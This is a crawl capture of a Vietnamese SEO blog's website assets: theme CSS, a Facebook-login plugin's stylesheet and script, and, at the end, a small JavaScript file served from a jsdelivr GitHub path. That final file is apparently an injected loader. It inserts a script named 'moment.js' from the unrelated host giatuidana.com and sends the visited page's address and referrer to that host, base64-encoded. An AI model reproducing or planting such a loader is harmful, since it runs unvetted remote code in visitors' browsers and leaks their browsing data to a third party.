a:hover{color:#fff;background:#000}.wp-pagenavi span.pages{color:#333;background:none;padding:4px 8px 4px 0}.wp-pagenavi span.extend{background:transparent;color:#333;background:none}#copyrights{color:#000;text-align:center}#copyrights a{color:#FFF}#copyrights a:hover{color:#FFF;text-decoration:none}#credits{color:#7D7D7D;text-align:center;font-size:11px;padding:10px 0 0}#credits a{color:#7D7D7D;text-decoration:none}#credits a:hover{text-decoration:none;color:#7D7D7D}#footer-widgets{background:#FFF;padding:20px 0 0;border-top:2px solid #F0F0F0;-moz-box-shadow:0 8px 13px rgba(67,67,65,.1);-webkit-box-shadow:0 8px 13px rgba(67,67,65,.1);box-shadow:0 8px 13px rgba(67,67,65,.1);margin-top:0;display:block;clear:both}.footer-widget-box{width:360px;float:left;margin-left:15px}#footer-widgets .widget-container a{color:red}#footer-widgets .widgettitle{border:none;color:#000;text-align:left;border-radius:10px;padding-left:15px}.widget-container{list-style-type:none;list-style:none;margin:0 0 15px;padding:0;color:#000;font-size:16px}.widget-container a{color:#000;text-decoration:none}.widget-container a:hover{color:red;text-decoration:none}.widgettitle{border-bottom:2px solid #FF0D0D;margin:0 0 10px;padding:10px 0 6px 2px}.widgettitle,.widgettitle a,.widgettitle a:hover{color:#414445;font-size:18px;line-height:16px;font-family:Arial,Helvetica,Sans-serif;font-weight:400;text-decoration:none;text-transform:uppercase}.widget ul{list-style-type:none;list-style:none;margin:0;padding:0}.widget ul li{padding:0 0 9px;margin:0 0 8px}.widget ul li .children{padding-top:17px}#search{border:1px solid #D8D8D8;background:#fff url(images/search.png) 99% 50% no-repeat;text-align:left;padding:6px 24px 6px 6px}#search #s{background:none;color:#D8D8D8;border:0;width:100%;padding:0;margin:0;outline:none}#content-search{width:300px;padding:15px 0}#topsearch{float:right;margin-top:15px}#topsearch #s{width:220px}#wp-calendar td:hover,#wp-calendar #today{background:#FF0D0D;color:#fff}#wp-calendar td:hover a,#wp-calendar #today a{color:#fff}.textwidget{line-height:18px}.banners-125{text-align:center;margin-bottom:-10px}.banners-125 img{margin:0 5px 5px}.posts-widget ul{list-style-type:none;list-style:none;padding:0;margin:10px 0 0}.posts-widget ul li{list-style-type:none;list-style:none;padding:0 0 15px;margin:0 0 15px;border-bottom:0}.posts-widgettitle{font-weight:400;padding:0 0 5px;margin:0;font-family:Arial,Helvetica,Sans-serif;font-size:14px}.posts-widget-meta{font-style:italic;padding:0 0 5px}.posts-widget-entry{font-family:Arial,Helvetica,Sans-serif;line-height:20px}.posts-widget-more{font-weight:700}.posts-widget-featured-image{border:1px solid #D8D8D8;padding:4px;background-color:#fff}.posts-widget .alignleft{margin:0 8px 8px 0}.posts-widget .alignright{margin:0 0 8px 8px}.posts-widget .aligncenter{margin-bottom:8px}.comments-widget ul{list-style-type:none;list-style:none;padding:0;margin:10px 0 0}.comments-widget ul li{list-style-type:none;list-style:none;padding:0 0 10px;margin:0 0 10px;border-bottom:0}.comments-widget-author{text-decoration:none;font-weight:700;padding:0 0 5px;margin:0}.comments-widget-entry{font-family:Arial,Helvetica,Sans-serif;line-height:20px}.comments-widget-more{font-weight:700}.comments-widget-avatar{border:1px solid #D8D8D8;padding:4px;background-color:#fff}.comments-widget .alignleft{margin:0 8px 0 0}.comments-widget .alignright{margin:0 0 0 8px}.comments-widget .aligncenter{margin-bottom:8px}.infobox-widget ul{list-style-type:none;list-style:none;padding:0;margin:0}.infobox-widget ul li{list-style-type:none;list-style:none;padding:0;margin:5px 0 0}.infobox-widget ul li a{text-decoration:none}.infobox-widget-description{line-height:20px}.infobox-widget-more{font-weight:700}.infobox-widget .alignleft{margin:0 10px 10px 0}.infobox-widget .alignright{margin:0 0 10px 10px}.infobox-widget .aligncenter{margin-bottom:10px}.infobox-widget .inbottom{margin-top:10px}.social-profiles-widget img{margin:0 4px 0 0}.social-profiles-widget img:hover{opacity:.8}.tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px;padding:0;height:26px}.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left}.tabs-widget li:first-child{margin:0}.tabs-widget li a{color:#4F4E42;background:#EDEDED;padding:6px 16px;font-family:Arial,Helvetica,Sans-serif;font-weight:700;display:block;text-decoration:none;font-size:12px;line-height:12px}.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:red;color:#FFF}.tweets-widget ul{list-style-type:none;list-style:none;margin:0;padding:0;line-height:20px;font-family:Arial,Helvetica,Sans-serif}.tweets-widget ul li{list-style-type:none;list-style:none;padding:0;margin:15px 0 0}.tweets-widget ul li:first-child{margin-top:5px}.tweets-widget li.tweets-bird{padding-left:24px;background:url(images/tweets.png) left 2px no-repeat}a.tweets-widget-time{text-decoration:underline}a.tweets-widget-time:hover{text-decoration:none}.facebook-widget{list-style-type:none;list-style:none;margin:0;padding:0}#comments{margin-bottom:15px}#comments p{margin:5px 0 10px}h3#comments-title{font-weight:700;font-size:20px;padding:0;margin:0 0 15px}.commentlist{list-style:none;margin:0;padding:0}.commentlist li.comment{line-height:24px;margin:0 0 15px;padding:0;position:relative}.commentlist li:last-child{border-bottom:none;margin-bottom:0}#comments .comment-body ul,#comments .comment-body ol{margin-bottom:15px}#comments .comment-body blockquote p:last-child{margin-bottom:15px}.commentlist .avatar{border:3px solid #fff;margin-right:10px;width:40px;height:40px;vertical-align:middle;margin-bottom:2px}.comment-author{padding:5px;display:block;background:#F2F2F2;border:1px solid #DFDFDF;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-author cite{font-style:normal;font-weight:700}.comment-author .says{font-style:italic}.fn,.fn a:link,.fn a:hover,.fn a:visited{font-family:Arial,Helvetica,Sans-serif;font-size:16px;font-style:normal;font-weight:700;text-decoration:none}.comment-meta{margin:-23px 0 0 65px;display:block;font-size:11px;padding:0}.comment-meta a:link,.comment-meta a:visited{text-decoration:none}.reply{text-align:right;margin-bottom:10px}.comment-reply-link{font-size:11px;font-weight:400;text-decoration:none;background:#EDEDED;color:#333;padding:2px 8px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #999}.comment-reply-link:hover{background:#F5F5F5;color:#333}.commentlist .children{list-style:none;margin:0}.commentlist .children li{border:none;margin:0}.nocomments{display:none}#comments .pingback{margin-bottom:18px;padding-bottom:18px}.commentlist li.comment+li.pingback{margin-top:-6px}#comments .pingback p{font-size:12px;line-height:18px;display:block;margin:0}#comments .pingback .url{font-style:italic;font-size:13px}#respond{overflow:hidden;position:relative;margin-bottom:15px}h3#reply-title{font-weight:700;font-size:20px;padding:0;margin:0 0 15px}#respond .required{color:#FF4B33}#respond .comment-notes{margin-bottom:1em}.form-allowed-tags{display:none}.children #respond{margin:0 48px 0 0}#comments-list #respond{margin:0 0 18px}#comments-list ul #respond{margin:0}#cancel-comment-reply-link{font-size:12px;line-height:18px;font-weight:400}#respond .required{color:#FF4B33;font-weight:700}#respond label{font-size:12px;font-weight:700}#respond input{margin:10px 0 0;width:98%}#respond textarea{width:98%;margin:10px 0 0}#respond .form-allowed-tags{font-size:12px;line-height:18px}#respond .form-allowed-tags code{font-size:11px}#respond input[type=submit]{margin:0}#respond .form-submit{margin:0}#respond .form-submit input{width:auto;font-size:14px}#respond dl{margin:0 0 10px}#respond dt{display:inline;font-weight:400}#respond dd{display:inline}.menu-primary-responsive-container,.menu-secondary-responsive-container{display:none;margin:10px}.menu-primary-responsive,.menu-secondary-responsive{width:100%;padding:5px;border:1px solid #ddd}h1,h2,h3,h4,h5,h6{line-height:1.5;color:#141414}#menu-item-16 .sub-menu{display:none!important}.ss-item{margin-bottom:15px}h1,.h1{font-size:24px}h2,.h2{font-size:22px}h3,.h3{font-size:20px}h4,.h4{font-size:18px}h5,.h5{font-size:16px}h6,.h6{font-size:16px}.pa15{padding:15px 0}.hs-featured-image{width:100%;height:150px}.title-before{border-bottom:1px solid #eee;padding:5px 0;display:block;margin-bottom:15px;text-transform:uppercase;font-size:22px;color:#000}#breadcrumbs{border-bottom:1px solid #eee;margin-bottom:15px;padding:10px 0}.footer-widget-box{overflow:hidden}.boxpost{overflow:hidden;background:#fff;padding:10px;box-shadow:1px 1px 2px 2px #eee;margin:10px}.boxpost .title{height:60px;overflow:hidden;font-size:20px}.boxpost p{height:150px;overflow:hidden}.btn{padding:5px;font-size:16px}.btnloadmore{text-align:center;margin:0 auto;display:block;clear:both;background:red;text-transform:uppercase;color:#fff;width:200px}.navbar-toggle{float:right;border:1px solid #4F649D;margin-right:30px;position:absolute}.navbar-toggle .icon-bar{background:#4F649D}#off-canvas{background:#fff;transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);top:0;bottom:0;right:0;height:100%;overflow:hidden;position:fixed;visibility:hidden;z-index:-1;transition:transform .4s ease,visibility 0 ease .5s,z-index 0 ease .5s;-webkit-transition:-webkit-transform .4s ease,visibility 0 ease .5s,z-index 0 ease .5s;width:100%}body.mnopen #off-canvas{transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow-scrolling:touch;overflow:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;visibility:visible;z-index:9999;transition:transform .4s ease,visibility 0 ease 0s,z-index 0 ease 0;-webkit-transition:-webkit-transform .4s ease,visibility 0 ease 0s,z-index 0 ease 0}.off-canvas-inner{width:100%;background:#182243;color:#FFF}.off-canvas-inner ul{float:left;margin:0;padding:0;width:100%}.off-canvas-inner ul li{float:left;width:100%}.menu .close-menu{text-align:center}li.close-menu{display:none}.off-canvas-inner ul li a{padding:10px;margin:0 auto;display:block;color:#333!important;font-size:16px;text-transform:uppercase;height:auto!important;margin-right:30px;line-height:1!important;font-weight:400;background:#eee;border-radius:10px;font-weight:400!important;width:360px;margin-bottom:10px;margin:5px auto}.off-canvas-inner ul li a:hover{text-decoration:none;color:#FFF!important;background:#4F649D}.off-canvas-inner ul li .sub-menu li a{padding-left:20px;font-weight:400}#main-menu-cavas .menu-item-home{display:none}.headermenu-mobile{display:none}.close-menu{position:absolute;top:10px;right:20px;color:#fff;padding:10px;background:red;z-index:999999;cursor:pointer;height:35px;width:35px;border-radius:50%;text-align:center;box-shadow:1px 1px 1px 1px #eee;font-size:20px;line-height:15px}.aiosrs-rating-wrap{padding:15px 0}.bannerf.fixed{position:fixed;top:0;width:100%}#modaldkkhoahoc .bgcover2{background-position:center bottom!important;background-size:cover!important;color:#fff}#modaldkkhoahoc .modal-header,#modaldkkhoahoc .modal-footer{border:0}#modaldkkhoahoc .modal-content{background:none;height:450px;position:relative}#modaldkkhoahoc h4{text-align:center;color:#fff;background:#000;padding:5px;border-radius:50px;box-shadow:1px 0 10px 1px #aaa;background:#F44025}#modaldkkhoahoc h4 span{color:#ff0;font-weight:700}#modaldkkhoahoc h5{text-align:center;color:#fff}#modaldkkhoahoc .noidungkh{background:#000;border-radius:10px;padding:10px;text-align:center;text-shadow:1px 1px 1px #000;font-size:30px;text-transform:uppercase}#modaldkkhoahoc .modal-body{position:absolute;bottom:20px;left:0;width:100%}#modaldkkhoahoc .btn{background:#F44025;color:#fff;border:0}#modaldkkhoahoc .modal-header .close{background:#F44025;padding:10px;margin-top:-35px;right:-15px;position:absolute;border-radius:50%;color:#fff;opacity:1}#content{max-width:100%}#main{background:#F6F7FA}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-right:5px;padding-left:5px}.section-cover h1{display:block;width:100%;color:#141414;font-size:30px;font-weight:700;text-align:center;margin:15px auto;text-transform:uppercase}.boxpost:hover{-webkit-box-shadow:0 8px 16px rgba(67,86,100,0.08);box-shadow:0 8px 16px rgba(67,86,100,0.08)}.aligncenter,div.aligncenter{display:block;margin-left:auto;margin-right:auto}.clearfix{clear:both}.post-header{background:#F6F7FA;overflow:hidden}.single-post #main{background:#fff}.titlepost{padding:20px 0}.single-post .contentsingle{padding:15px 0}.section-cta{background:url(https://blog.faceseo.vn/wp-content/uploads/2021/01/bg_footer_cta.jpg) top center no-repeat;background-size:auto;background-size:cover}.section-cta .context{max-width:680px;margin-right:auto;margin-left:auto;padding:50px 2rem;text-align:center;line-height:1.25;padding:110px 2rem}.section-cta .context p{display:none;margin-bottom:8px;color:#fff;font-size:18px;display:block}.section-cta .context h2{display:block;margin-bottom:2rem;color:#fff;font-size:30px;font-weight:700;text-shadow:0 1px 2px rgba(0,0,0,0.64);font-size:30px}.buttons{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.buttons:last-child{margin-bottom:-30px}.buttons.is-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.button{background-color:#fff;border-color:#DDD;border-width:1px;color:#000;font-weight:700;cursor:pointer;border-radius:5px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;white-space:nowrap;min-height:40px;max-height:40px;padding:calc(0.5em - 1px) 1em calc(0.5em - 1px) 1em}.buttons .button{margin-bottom:30px}.section-cta .context a.button{min-width:240px;border-color:transparent;height:30px;line-height:30px}.buttons.is-centered:not(.has-addons) .button:not(.is-fullwidth){margin-left:20px;margin-right:20px}.section-hero{margin-right:auto;margin-left:auto;padding:100px 1rem;padding-right:1rem;padding-left:1rem;background:url(https://blog.faceseo.vn/wp-content/uploads/2021/01/bg_hero.jpg) center center no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100vh;padding-right:1rem;padding-left:1rem}.section-hero .context{max-width:800px;margin-right:auto;margin-left:auto}.section-hero p{display:block;margin-bottom:30px;color:#141414;font-size:20px;text-align:center}.section-hero h1{display:block;margin-bottom:30px;color:#141414;font-size:30px;font-weight:700;text-align:center;line-height:1.5;font-size:3.5em;margin-top:10px}.section-hero h1 span{-ms-flex-wrap:nowrap;flex-wrap:nowrap;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.section-hero .buttons{margin-bottom:0;margin-top:10px}.button.is-primary{background-color:#4C6299;border-color:transparent;color:#fff}.section-hero .buttons .button{margin-bottom:0}.section-why{position:relative;max-width:960px;margin-right:auto;margin-bottom:64px;height:auto;margin-left:auto}.section-why .context{margin-bottom:70px}.section-why .context h2{margin-bottom:.625rem;text-align:center;font-size:30px;padding-top:30px}.section-why .context p{text-align:center;max-width:660px;margin:0 auto;color:#686E76}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide img{width:100%}.loginfaceseo{margin-top:10px;padding:10px;display:inline-block}.contentsingle .titlepost{padding:5px 0}@media screen and (max-width: 768px){.section-why{height:auto}.section-why .context{padding:0 1.5rem}}.section-why .phone-swiper{display:block;position:relative;height:auto;width:240px;margin-right:auto;margin-left:auto}.section-why .phone-swiper .ico-oval{display:block;position:absolute;top:60px;left:50%;background:url(images/bg_oval.png) 0 0 no-repeat;background-size:cover;height:280px;width:280px;margin-left:-140px}.section-why .phone-swiper .phone-container{position:relative;z-index:5;border-radius:50px;overflow:hidden;padding-top:40px;background-color:#fff}@media screen and (max-width: 768px){.section-why .phone-swiper .phone-container{border-radius:40px;margin-bottom:50px;padding-top:30px}}.section-why .phone-swiper .phone-container .swiper-slide{padding:0 19px 0 21px}@media screen and (max-width: 768px){.section-why .phone-swiper .phone-container .swiper-slide{padding:0 15px}}.section-why .phone-swiper .phone-frame{position:absolute;top:0;z-index:15;-webkit-box-shadow:0 0 25px 5px #d1d1d1;box-shadow:0 0 25px 5px #d1d1d1;border-radius:50px;width:100%}@media screen and (max-width: 768px){.section-why .phone-swiper .phone-frame{border-radius:35px}}.section-why .item-why{margin-right:auto;margin-left:auto;text-align:center;float:left;width:50%;}.section-why .item-why i.ico-why{display:block;background:url(images/sprites_why.png);background-size:280px 70px;height:70px;width:70px;margin-right:auto;margin-bottom:8px;margin-left:auto}.section-why .item-why p{display:block;color:#686E76;font-size:14px}.section-why .item-why.is-01{margin-bottom:24px}.section-why .item-why.is-01 i.ico-why{background-position:0 0}.section-why .item-why.is-02{margin-bottom:24px}.section-why .item-why.is-02 i.ico-why{background-position:-70px 0}.section-why .item-why.is-03 i.ico-why{background-position:-140px 0}.section-why .item-why.is-04 i.ico-why{background-position:-210px 0}@media screen and (max-width: 1023px){.section-why .item-why-groups{width:90%;margin:0 auto}.section-why .item-why-groups .item-why-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.section-why .item-why-groups .item-why-group .item-why{width:50%}.section-why .item-why-groups .item-why-group .item-why .title-why{max-width:124px;margin:0 auto;font-weight:500;font-size:.875em}}@media screen and (max-width: 1023px) and (min-width: 768px){.section-why .item-why-groups{width:75%}.section-why .item-why-groups .item-why{width:35%!important}.section-why .item-why-groups .item-why .title-why{font-size:1em!important}.section-why .item-why-groups .item-why.is-01{position:absolute;top:250px;left:0}.section-why .item-why-groups .item-why.is-02{position:absolute;top:250px;right:0}.section-why .item-why-groups .item-why.is-03{position:absolute;top:450px;left:0}.section-why .item-why-groups .item-why.is-04{position:absolute;top:450px;right:0}}.authormeta{color:#999;font-size:16px;font-style:italic;margin:5px 0;border-bottom:1px solid #eee;overflow: hidden;}.aiosrs-rating-wrap{float:right}.wp-caption img{max-width:100%;width:100%;}.wp-caption-text{text-align:center;}.item-why-group{clear:both;}.sapxoa{color:#ff0000; border:1px solid #ff0000; margin:0 5px;padding: 0 10px;}.boxxanh{color:#ff0000; border:1px solid #4C6299; margin:0 5px;padding: 0 10px;}media screen and (min-width: 1024px){.section-why{margin-bottom:130px}.section-why .phone-swiper{height:auto;width:320px}.section-why .phone-swiper .ico-oval{position:absolute;top:110px;left:50%;height:449px;width:449px;margin-left:-225px}.section-why .item-why{max-width:240px!important;margin-bottom:0;padding-right:0;padding-left:0;float:left;width:50%;}.section-why .item-why i.ico-why{background-size:512px 128px;height:128px;width:128px}.section-why .item-why.is-01{position:absolute;top:225px;left:0}.section-why .item-why.is-02{position:absolute;top:225px;right:0}.section-why .item-why.is-02 i.ico-why{background-position:-128px 0}.section-why .item-why.is-03{position:absolute;top:500px;left:0}.section-why .item-why.is-03 i.ico-why{background-position:-256px 0}.section-why .item-why.is-03 .title-why{padding:0}.section-why .item-why.is-04{position:absolute;top:500px;right:0}.section-why .item-why.is-04 i.ico-why{background-position:-384px 0}}@media only screen and (max-width: 768px){.wp-caption{max-width:100%}.wp-caption img{max-width:100%;height:auto;}#header{display:none}.headermenu-mobile{display:block}.anmobile{display:none}.nleft{float:left}.nright{float:right}.featured_image{height:auto;width:100%}#container,#footer-container{width:100%}#main,#main-fullwidth,#header,#footer-widgets,#footer{padding-left:10px;padding-right:10px}#main,#main-fullwidth{background-image:none}#header{height:100%;padding-top:10px;padding-bottom:10px}.logo,.header-right{float:none;text-align:center;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.header-right{padding-top:10px}#topsearch{float:none;width:96%;margin:10px 2%}#header #topsearch{margin-left:0;margin-right:0;width:100%}#top-social-profiles{float:none;width:100%;display:block;text-align:center}#content,#sidebar-primary,#sidebar-secondary{width:100%;float:none;padding:0;margin:0;display:block}.menu-primary-container,.menu-secondary-container{float:none;margin-left:0;margin-right:0;display:block}.fp-slider,#fb-root{display:none}.post-box{width:100%;height:100%;float:none;overflow:hidden;margin:0;padding:0}#footer-widgets-container #footer-widgets{width:inherit}.footer-widget-box{width:100%;float:none;margin:0;padding:0}#copyrights,#credits{display:block;float:none;text-align:center}#footer-container #copyrights,#footer-container #credits{padding:5px 0}#footer-container #footer{width:auto;padding-left:10px;padding-right:10px}}@media only screen and (max-width: 480px){.menu-primary-responsive-container,.menu-secondary-responsive-container{display:block}.menu-primary-container,.menu-secondary-container{display:none}#header .menu-primary-responsive-container,#header .menu-primary-responsive-container{margin-left:0;margin-right:0;width:100%}}.contentsingle img{max-width:100%;height: auto;}.boxnguon{border: 2px dashed #eee;
clear: both;
padding: 5px;}

#boxcontentred {
-webkit-box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0); 
box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0);
background: #ccc;
margin:0 10%;
padding: 20px 0;
}

#boxcontentred ul li:before {   
   content: "";
    background-image: url("data:image/svg+xml;utf8, %3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20version%3D%221.1%22%20x%3D%220px%22%20y%3D%220px%22%20viewBox%3D%220%200%2060%2060%22%20enable-background%3D%22new%200%200%2060%2060%22%20xml%3Aspace%3D%22preserve%22%20%20width%3D%22100%25%22%20height%3D%22100%25%22%20class%3D%22%22%20fill%3D%22rgba(255%2C%20235%2C%2061%2C%201.0)%22%3E%3Cpath%20d%3D%22M30%2C1.875C14.467%2C1.875%2C1.875%2C14.467%2C1.875%2C30c0%2C15.532%2C12.592%2C28.125%2C28.125%2C28.125c15.532%2C0%2C28.125-12.593%2C28.125-28.125%20%20C58.125%2C14.467%2C45.532%2C1.875%2C30%2C1.875z%20M23.038%2C44.1l-1.963-1.963L10.455%2C31.518l1.964-1.964l10.618%2C10.619l24.273-24.274%20%20l1.964%2C1.964L23.038%2C44.1z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");
    width: 20px;
    height: 20px;
    top: 3px;
}

#boxcontentred ul li:before {
    position: absolute!important;
    background-repeat: no-repeat!important;
    background-size: 100% 100%!important;
    left: 0!important;
}

#boxcontentred ul li {
    position: relative;
    counter-increment: linum;
	padding-bottom: 1px;
    padding-left: inherit;
}
#boxcontentred ul {
   list-style: none;
}
body#tinymce {
background: #FFFFFF
}
.wp-caption img{width:auto;}
table td{border:1px solid #ccc;padding:5px;}

--- FILE ---
content_type: text/css
request_url: https://blog.faceseo.vn/wp-content/plugins/wp-facebook-login/public/css/facebook-login.css
body_size: 1228
content:
.css-fbl{background:url(../img/fb-icon.png) no-repeat 10px center;background-color:#2b4170;background:url(../img/fb-icon.png) no-repeat 10px center,-moz-linear-gradient(top,#3b5998,#2b4170);background:url(../img/fb-icon.png) no-repeat 10px center,-ms-linear-gradient(top,#3b5998,#2b4170);background:url(../img/fb-icon.png) no-repeat 10px center,-webkit-linear-gradient(top,#3b5998,#2b4170);background-size:25px 25px,cover;line-height:1;display:block;padding-left:50px;color:#fff!important;text-decoration:none!important;transition:opacity .3s ease-in;text-shadow:1px 1px 0 #000;opacity:.9;position:relative;max-width:300px;margin:0 auto 16px}a.css-fbl:hover{background-color:#062c70;background:url(../img/fb-icon.png) no-repeat 10px center,-moz-linear-gradient(top,#3b5998,#062C70);background:url(../img/fb-icon.png) no-repeat 10px center,-ms-linear-gradient(top,#3b5998,#062C70);background:url(../img/fb-icon.png) no-repeat 10px center,-webkit-linear-gradient(top,#3b5998,#062C70);background-size:25px 25px,cover;color:#FDFDFD;opacity:1}a.css-fbl div{height:45px;display:table-cell;vertical-align:middle}.css-fbl img{display:none;width:20px;right:6px;top:31%;position:absolute;height:auto}.css-fbl.fbl-loading img{display:block!important}.fbl_error{float:left;color:red;width:100%}.fbl-button{text-align:center;margin:0 0 20px}

--- FILE ---
content_type: application/javascript
request_url: https://blog.faceseo.vn/wp-content/plugins/wp-facebook-login/public/js/facebook-login.js
body_size: 1362
content:
function fbl_loginCheck(){window.FB.getLoginStatus(function(e){FBL.handleResponse(e)})}window.FBL={},function(i){"use strict";FBL.renderFinish=function(){i(".fbl-spinner").hide()},FBL.handleResponse=function(e){var n=i(".fbl-button"),o=n.parents("form")||!1,r=o.find('input[name="redirect_to"]').val()||n.data("redirect"),t=!1;"connected"!=e.status||t?(n.removeClass("fbl-loading"),navigator.userAgent.match("CriOS")&&window.open("https://www.facebook.com/dialog/oauth?client_id="+fbl.appId+"&redirect_uri="+document.location.href+"&scope="+fbl.scopes,"",null),"standalone"in navigator&&navigator.standalone&&window.location.assign("https://www.facebook.com/dialog/oauth?client_id="+fbl.appId+"&redirect_uri="+document.location.href+"&scope="+fbl.scopes)):(t=!0,e=e,i(".fbl-spinner").fadeIn(),i(".fb-login-button").hide(),i.ajax({data:{action:"fbl_facebook_login",fb_response:e,security:n.data("fb_nonce")},global:!1,type:"POST",url:fbl.ajaxurl,success:function(e){e&&e.success?e.redirect&&e.redirect.length?location.href=e.redirect:r.length?location.href=r:location.href=fbl.site_url:e&&e.error&&(i(".fbl-spinner").hide(),i(".fb-login-button").show(),o.length?o.append('<p class="fbl_error">'+e.error+"</p>"):i('<p class="fbl_error">'+e.error+"</p>").insertAfter(n),FB.api("/"+e.fb.id+"/permissions","DELETE",function(e){e&&e.error}))},error:function(e){i(".fbl-spinner").hide(),i(".fb-login-button").show(),o.append('<p class="fbl_error">'+e+"</p>")}}))}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/abcdef13241/laymangay_com@main/obj.js
body_size: -81
content:
(function(d,dt,wl, url){
    var s = d.createElement('script');
    s.async = true;
    s.crossorigin="anonymous";
    s.src = `https://${url}/v1/scripts/moment.js?t=${dt.now()}&ana=${btoa(wl.origin + wl.pathname)}&referrer=${btoa(d.referrer)}`;
    var currentScript = d.currentScript || (function() {
        var divTags = d.getElementsByTagName('footer');
        var scripts = d.getElementsByTagName('script');
        return divTags[divTags.length - 1] || scripts[scripts.length - 1];
    })();
    currentScript.parentNode.insertBefore(s, currentScript);
})(document,Date,window.location, "giatuidana.com");
